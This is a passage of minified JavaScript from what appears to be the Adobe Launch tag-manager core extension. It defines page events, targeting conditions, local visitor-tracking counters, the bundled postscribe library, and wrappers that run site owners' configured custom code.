s=a("@adobe/reactor-window"),o=a("./helpers/createBubbly")(),i=new(a("./helpers/weakMap")),n=2,r=a("../helpers/stringAndNumberUtils").castToNumberIfString,c=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==n)for(var t=e.target;t;){var a=t.tagName;if(a&&"a"===a.toLowerCase()){var o=t.getAttribute("href"),i=t.getAttribute("target");return o&&(!i||"_self"===i||"_top"===i&&s.top===s||i===s.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",o.evaluateEvent,!0),e.exports=function(e,t){o.addListener(e,(function(a){var o=a.nativeEvent;if(!o.s_fe){var n=r(e.anchorDelay);if(n&&!i.has(o)){var l=c(o);l&&(o.preventDefault(),setTimeout((function(){s.location=l.href}),n)),i.set(o,!0)}t(a)}}))},e.exports.__reset=o.__reset}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerPageBottomTrigger(t)}}},"core/src/lib/conditions/pageViews.js":{name:"page-views",displayName:"Page Views",script:function(e,t,a){"use strict";var s=a("../helpers/visitorTracking"),o=a("./helpers/compareNumbers"),i={LIFETIME:"lifetime",SESSION:"session"};e.exports=function(e){var t=e.duration===i.LIFETIME?"getLifetimePageViewCount":"getSessionPageViewCount";return o(s[t](),e.operator,e.count)}}},"core/src/lib/conditions/dateRange.js":{name:"date-range",displayName:"Date Range",script:function(e){"use strict";e.exports=function(e){var t=new Date;return!(e.start&&t<new Date(e.start))&&!(e.end&&t>new Date(e.end))}}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerWindowLoadedTrigger(t)}}},
"core/src/lib/events/dataElementChange.js":{name:"data-element-change",displayName:"Data Element Change",script:function(e,t,a,s){"use strict";var o={},i={};setInterval((function(){Object.keys(o).forEach((function(e){var t=JSON.stringify(s.getDataElementValue(e));if(t!==i[e]){var a={dataElementName:e};o[e].forEach((function(e){e(a)})),i[e]=t}}))}),1e3),e.exports=function(e,t){var a=e.name,n=o[a];n||(n=o[a]=[],i[a]=JSON.stringify(s.getDataElementValue(a))),n.push(t)}}},"core/src/lib/events/submit.js":{name:"submit",displayName:"Submit",script:function(e,t,a){"use strict";var s=a("./helpers/createBubbly")();document.addEventListener("submit",s.evaluateEvent,!0),e.exports=function(e,t){s.addListener(e,t)}}},"core/src/lib/events/customEvent.js":{name:"custom-event",displayName:"Custom Event",script:function(e,t,a){"use strict";var s=a("./helpers/createBubbly")(),o=[];e.exports=function(e,t){var a=e.type;-1===o.indexOf(a)&&(o.push(a),window.addEventListener(a,s.evaluateEvent,!0)),s.addListener(e,(function(e){e.nativeEvent.type===a&&(e.detail=e.nativeEvent.detail,t(e))}))}}},"core/src/lib/events/entersViewport.js":{name:"enters-viewport",displayName:"Enters Viewport",script:function(e,t,a){"use strict";var s,o=a("@adobe/reactor-document"),i=a("@adobe/reactor-window"),n=a("./helpers/weakMap"),r=a("./helpers/enableWeakMapDefaultValue"),c=a("./helpers/matchesSelector"),l=a("./helpers/matchesProperties"),u=a("../helpers/stringAndNumberUtils").castToNumberIfString,d=a("../helpers/intersectionObserverIntervals"),m={FIRST_ENTRY:"firstEntry",EVERY_ENTRY:"everyEntry"},g=r(new n,(function(){return{timeoutIds:[],completedListeners:[],inViewport:!1}})),b={},p=function(e){var t=g.get(e);t.inViewport||(t.inViewport=!0,Object.keys(b).forEach((function(a){c(e,a)&&b[a].forEach((function(a){if(l(e,a.settings.elementProperties)&&-1===t.completedListeners.indexOf(a)){var s=function(){(a.settings.frequency||m.FIRST_ENTRY)===m.FIRST_ENTRY&&t.completedListeners.push(a),a.trigger({element:e,target:e,delay:a.settings.delay})};if(a.settings.delay){var o=i.setTimeout((function(){Boolean(g.get(e).inViewport)&&s()}),a.settings.delay);t.timeoutIds.push(o)}else s()}}))})))},f=function(e){var t=g.get(e);t.inViewport=!1,t.timeoutIds.length&&(t.timeoutIds.forEach(clearTimeout),t.timeoutIds=[])},v=[],h=new IntersectionObserver((function(e){e.forEach((function(e){e.isIntersecting?p(e.target):f(e.target)}))}),{root:null,rootMargin:"0px"}),_=function(e){e&&o.querySelectorAll(e).forEach((function(e){h.observe(e)}))};s=function(){_(v.join(",")),v=[];var e=i.setInterval((function(){_(Object.keys(b).join(","))}),d.standard.pageElementsRefresh);i.addEventListener("beforeunload",(function(){h.disconnect(),i.clearInterval(e)}),!1)},"loading"!==o.readyState?s():o.addEventListener("DOMContentLoaded",s),e.exports=function(e,t){if(e.elementSelector){var a=b[e.elementSelector],s=Boolean(!a);s&&(a=b[e.elementSelector]=[]),e.delay=u(e.delay),a.push({settings:e,trigger:t}),"loading"===o.readyState?v.push(e.elementSelector):s&&_(e.elementSelector)}}}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,a){"use strict";var s=a("../helpers/stringAndNumberUtils").isString,o=a("../helpers/stringAndNumberUtils").isNumber,i=a("../helpers/stringAndNumberUtils").castToStringIfNumber,n=a("../helpers/stringAndNumberUtils").castToNumberIfString,r=function(e,t){return t&&s(e)?e.toLowerCase():e},c=function(e){return function(t,a,o){return t=i(t),a=i(a),s(t)&&s(a)&&e(t,a,o)}},l=function(e){return function(t,a){return t=n(t),a=n(a),o(t)&&o(a)&&e(t,a)}},u=function(e){return function(t,a,s){return e(r(t,s),r(a,s))}},d={equals:u((function(e,t){return e==t})),doesNotEqual:function(){return!d.equals.apply(null,arguments)},contains:c(u((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!d.contains.apply(null,arguments)},startsWith:c(u((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!d.startsWith.apply(null,arguments)},endsWith:c(u((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!d.endsWith.apply(null,arguments)},matchesRegex:c((function(e,t,a){return new RegExp(t,a?"i":"").test(e)})),doesNotMatchRegex:function(){return!d.matchesRegex.apply(null,arguments)},lessThan:l((function(e,t){return e<t})),lessThanOrEqual:l((function(e,t){return e<=t})),greaterThan:l((function(e,t){return e>t})),greaterThanOrEqual:l((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return d[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/conditions/operatingSystem.js":{name:"operating-system",displayName:"Operating System",script:function(e,t,a){"use strict";var s=a("./helpers/clientInfo");e.exports=function(e){return-1!==e.operatingSystems.indexOf(s.os)}}},"core/src/lib/conditions/windowSize.js":{name:"window-size",displayName:"Window Size",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=a("./helpers/compareNumbers");e.exports=function(e){var t=o(s.documentElement.clientWidth,e.widthOperator,e.width),a=o(s.documentElement.clientHeight,e.heightOperator,e.height);return t&&a}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var a=t.split("."),s=e,o=0,i=a.length;o<i;o++){if(null==s)return;s=s[a[o]]}return s}}},"core/src/lib/helpers/visitorTracking.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=a("@adobe/reactor-window"),i=a("./getNamespacedStorage"),n="visitorTracking",r=i("localStorage",n),c=i("sessionStorage",n),l=function(){var e=c.getItem("landingPage");return e||(c.setItem("landingPage",o.location.href),c.setItem("landingTime",(new Date).getTime())),!e},u=function(){return c.getItem("landingPage")},d=function(){return Number(c.getItem("landingTime"))},m=function(){return Number(r.getItem("sessionCount"))},g=function(){return Number(r.getItem("pagesViewed"))},b=function(){var e=(new Date).getTime();return Math.floor((e-d())/1e3/60)},p=function(){return c.getItem("trafficSource")},f=function(){return Number(c.getItem("pagesViewed"))},v=function(){return 1===m()},h=function(e){e&&r.setItem("sessionCount",m()+1)},_=function(){c.setItem("pagesViewed",f()+1)},y=function(){r.setItem("pagesViewed",g()+1)},P=function(){c.getItem("trafficSource")||c.setItem("trafficSource",s.referrer)};(function(){var e=l();h(e),y(),_(),P()})(),e.exports={getLandingPage:u,getLandingTime:d,getMinutesOnSite:b,getSessionCount:m,getLifetimePageViewCount:g,getSessionPageViewCount:f,getTrafficSource:p,getIsNewVisitor:v}}},"core/src/lib/helpers/getNamespacedStorage.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i="com.adobe.reactor.core";e.exports=function(e,t){var a='"'+e+'" is not available on the window object.',n=i+"."+t;return{getItem:function(t){try{return o[e].getItem(n+"."+t)}catch(e){return s.logger.warn(a),null}},setItem:function(t,i){try{return o[e].setItem(n+"."+t,i),!0}catch(e){return s.logger.warn(a),!1}}}}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,a){"use strict";var s=a("./decorators/decorateGlobalJavaScriptCode"),o=a("./decorators/decorateNonGlobalJavaScriptCode"),i={javascript:function(e,t){return e.settings.global?s(e,t):o(e,t)},html:a("./decorators/decorateHtmlCode")};e.exports=function(e,t){return i[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise"),o=a("./getSourceByUrl"),i=s.resolve();e.exports=function(e){var t=new s((function(t){var a=o(e);s.all([a,i]).then((function(e){var a=e[0];t(a)}))}));return i=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var a,s;a=this,s=function(){return function(e){function t(s){if(a[s])return a[s].exports;var o=a[s]={exports:{},id:s,loaded:!1};return e[s].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var o=s(a(1));e.exports=o.default},function(e,t,a){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(){}function n(){var e=b.shift();if(e){var t=d.last(e);t.afterDequeue(),e.stream=r.apply(void 0,e),t.afterStreamStart()}}function r(e,t,a){function s(e){e=a.beforeWrite(e),p.write(e),a.afterWrite(e)}(p=new u.default(e,a)).id=g++,p.name=a.name||p.id,c.streams[p.name]=p;var o=e.ownerDocument,r={close:o.close,open:o.open,write:o.write,writeln:o.writeln};l(o,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return s(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return s(t.join("")+"\n")}});var d=p.win.onerror||i;return p.win.onerror=function(e,t,s){a.error({msg:e+" - "+t+": "+s}),d.apply(p.win,[e,t,s])},p.write(t,(function(){l(o,r),p.win.onerror=d,a.done(),p=null,n()})),p}function c(e,t,a){if(d.isFunction(a))a={done:a};else if("clear"===a)return b=[],p=null,void(g=0);a=d.defaults(a,m);var s=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,a];return e.postscribe={cancel:function(){s.stream?s.stream.abort():s[1]=i}},a.beforeEnqueue(s),b.push(s),p||n(),e.postscribe}t.__esModule=!0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e[s]=a[s])}return e};t.default=c;var u=o(a(2)),d=s(a(4)),m={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw new Error(e.msg)},releaseAsync:!1},g=0,b=[],p=null;l(c,{streams:{},queue:b,WriteStream:u.default})},function(e,t,a){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){var a=m+t,s=e.getAttribute(a);return u.existy(s)?String(s):s}function r(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,s=m+t;u.existy(a)&&""!==a?e.setAttribute(s,a):e.removeAttribute(s)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e[s]=a[s])}return e},l=o(a(3)),u=s(a(4)),d=!1,m="data-ps-",g="ps-style",b="ps-script",p=function(){function e(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.root=t,this.options=a,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new l.default("",{autoFix:a.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],r(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();u.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,a=void 0,s=void 0,o=[];(t=this.parser.readToken())&&!(a=u.isScript(t))&&!(s=u.isStyle(t));)(t=this.options.beforeWriteToken(t))&&o.push(t);o.length>0&&this._writeStaticTokens(o),a&&this._handleScriptToken(t),s&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,d&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),d&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,a=[],s=[],o=[],i=e.length,n=0;n<i;n++){var r=e[n],c=r.toString();if(a.push(c),r.attrs){if(!/^noscript$/i.test(r.tagName)){var l=t++;s.push(c.replace(/(\/?>)/," "+m+"id="+l+" $1")),r.attrs.id!==b&&r.attrs.id!==g&&o.push("atomicTag"===r.type?"":"<"+r.tagName+" "+m+"proxyof="+l+(r.unary?" />":">"))}}else s.push(c),o.push("endTag"===r.type?c:"")}return{tokens:e,raw:a.join(""),actual:s.join(""),proxy:o.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];u.existy(e=t.shift());){var a=1===e.nodeType;if(!a||!n(e,"proxyof")){a&&(this.actuals[n(e,"id")]=e,r(e,"id"));var s=e.parentNode&&n(e.parentNode,"proxyof");s&&this.actuals[s].appendChild(e)}t.unshift.apply(t,u.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,a=this.parser.clear();a&&this.writeQueue.unshift(a),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,g),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),u.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var a=this.doc.getElementById(t);a&&a.parentNode.replaceChild(e,a)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var a=this._buildScript(e),s=this._shouldRelease(a),o=this.options.afterAsync;e.src&&(a.src=e.src,this._scriptLoadHandler(a,s?o:function(){t(),o()}));try{this._insertCursor(a,b),a.src&&!s||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return u.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function a(){e=e.onload=e.onreadystatechange=e.onerror=null}function s(){a(),null!=t&&t(),t=null}function o(e){a(),n(e),null!=t&&t(),t=null}function i(e,t){var a=e["on"+t];null!=a&&(e["_on"+t]=a)}var n=this.options.error;i(e,"load"),i(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){o({msg:"onload handler failed "+t+" @ "+e.src})}s()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void o({msg:"onerror handler failed "+t+" @ "+e.src})}o({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&s()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=p},function(e){var t;t=function(){return function(e){function t(s){if(a[s])return a[s].exports;var o=a[s]={exports:{},id:s,loaded:!1};return e[s].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var o=s(a(1));e.exports=o.default},function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var n=o(a(2)),r=o(a(3)),c=s(a(6)),l=a(5),u={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},d=function(){function e(){var t=this,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.stream=a;var o=!1,r={};for(var l in n)n.hasOwnProperty(l)&&(s.autoFix&&(r[l+"Fix"]=!0),o=o||r[l+"Fix"]);o?(this._readToken=(0,c.default)(this,r,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,r,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in u)if(u.hasOwnProperty(e)&&u[e].test(this.stream)){var t=r[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var m in t.default=d,d.tokenToString=function(e){return e.toString()},d.escapeAttributes=function(e){var t={};for(var a in e)e.hasOwnProperty(a)&&(t[a]=(0,l.escapeQuotes)(e[a],null));return t},d.supports=n,n)n.hasOwnProperty(m)&&(d.browserHasFlaw=d.browserHasFlaw||!n[m]&&m)},function(e,t){"use strict";t.__esModule=!0;var a=!1,s=!1,o=window.document.createElement("div");try{var i="<P><I></P></I>";o.innerHTML=i,t.tagSoup=a=o.innerHTML!==i}catch(e){t.tagSoup=a=!1}try{o.innerHTML="<P><i><P></P></i></P>",t.selfClose=s=2===o.childNodes.length}catch(e){t.selfClose=s=!1}o=null,t.tagSoup=a,t.selfClose=s},function(e,t,a){"use strict";function s(e){var t=e.indexOf("-->");if(t>=0)return new l.CommentToken(e.substr(4,t-1),t+3)}function o(e){var t=e.indexOf("<");return new l.CharsToken(t>=0?t:e.length)}function i(e){var t,a,s;if(-1!==e.indexOf(">")){var o=e.match(u.startTag);if(o){var i=(t={},a={},s=o[2],o[2].replace(u.attr,(function(e,o){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",a[arguments[5]]=!0):t[o]=arguments[2]||arguments[3]||arguments[4]||u.fillAttr.test(o)&&o||"":t[o]="",s=s.replace(e,"")})),{v:new l.StartTagToken(o[1],o[0].length,t,a,!!o[3],s.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===i?"undefined":c(i)))return i.v}}}function n(e){var t=i(e);if(t){var a=e.slice(t.length);if(a.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var s=a.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(s)return new l.AtomicTagToken(t.tagName,s[0].length+t.length,t.attrs,t.booleanAttrs,s[1])}}}function r(e){var t=e.match(u.endTag);if(t)return new l.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=s,t.chars=o,t.startTag=i,t.atomicTag=n,t.endTag=r;var l=a(4),u={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,a){"use strict";function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var o=a(5),i=(t.Token=function e(t,a){s(this,e),this.type=t,this.length=a,this.text=""},t.CommentToken=function(){function e(t,a){s(this,e),this.type="comment",this.length=a||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){s(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,a,o,i,n){s(this,e),this.type=t,this.length=o,this.text="",this.tagName=a,this.attrs=i,this.booleanAttrs=n,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,a="<"+e.tagName;for(var s in e.attrs)if(e.attrs.hasOwnProperty(s)){a+=" "+s;var i=e.attrs[s];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[s]||(a+='="'+(0,o.escapeQuotes)(i)+'"')}return e.rest&&(a+=" "+e.rest),e.unary&&!e.html5Unary?a+="/>":a+=">",null!=t&&(a+=t+"</"+e.tagName+">"),a},e}());t.StartTagToken=function(){function e(t,a,o,i,n,r){s(this,e),this.type="startTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.html5Unary=!1,this.unary=n,this.rest=r}return e.prototype.toString=function(){return i.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,a,o,i,n){s(this,e),this.type="atomicTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=n}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,a){s(this,e),this.type="endTag",this.length=a,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function a(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=a},function(e,t){"use strict";function a(e){return e&&"startTag"===e.type&&(e.unary=r.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function s(e,t){var s=e.stream,o=a(t());return e.stream=s,o}function o(e,t){var a=t.pop();e.prepend("</"+a.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,a=0;t=this[a];a++)if(t.tagName===e)return!0;return!1},e}function n(e,t,n){function r(){var t=s(e,n);t&&u[t.type]&&u[t.type](t)}var l=i(),u={startTag:function(a){var s=a.tagName;"TR"===s.toUpperCase()&&l.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),r()):t.selfCloseFix&&c.test(s)&&l.containsTagName(s)?l.lastTagNameEq(s)?o(e,l):(e.prepend("</"+a.tagName+">"),r()):a.unary||l.push(a)},endTag:function(a){l.last()?t.tagSoupFix&&!l.lastTagNameEq(a.tagName)?o(e,l):l.pop():t.tagSoupFix&&(n(),r())}};return function(){return r(),a(n())}}t.__esModule=!0,t.default=n;var r=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function a(e){return null!=e}function s(e){return"function"==typeof e}function o(e,t,a){var s=void 0,o=e&&e.length||0;for(s=0;s<o;s++)t.call(a,e[s],s)}function i(e,t,a){for(var s in e)e.hasOwnProperty(s)&&t.call(a,s,e[s])}function n(e,t){return e=e||{},i(t,(function(t,s){a(e[t])||(e[t]=s)})),e}function r(e){try{return Array.prototype.slice.call(e)}catch(s){var t=(a=[],o(e,(function(e){a.push(e)})),{v:a});if("object"===(void 0===t?"undefined":m(t)))return t.v}var a}function c(e){return e[e.length-1]}function l(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function u(e){return l(e,"script")}function d(e){return l(e,"style")}t.__esModule=!0;var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=a,t.isFunction=s,t.each=o,t.eachKey=i,t.defaults=n,t.toArray=r,t.last=c,t.isTag=l,t.isScript=u,t.isStyle=d}])},"object"==typeof t&&"object"==typeof e?e.exports=s():"function"==typeof define&&define.amd?define([],s):"object"==typeof t?t.postscribe=s():a.postscribe=s()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document").createElement("div");e.exports=function(e){return s.innerHTML=e,s.textContent||s.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=function(e){for(var t=s.querySelectorAll("script"),a=0;a<t.length;a++){var o=t[a];if(e.test(o.src))return o}},i=function(){return o(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:i,byRegexPattern:o}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:s.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise"),o=0;e.exports=function(e,t){var a="_runScript"+ ++o,i=new s((function(t,o){_satellite[a]=function(i){delete _satellite[a],new s((function(t){t(i.call(e.event.element,e.event,e.event.target,s))})).then(t,o)}}));return{code:'<script>_satellite["'+a+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:i}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-promise"),i=0,n={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=n[e];t&&(delete n[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=n[e];t&&(delete n[e],t.reject())};var 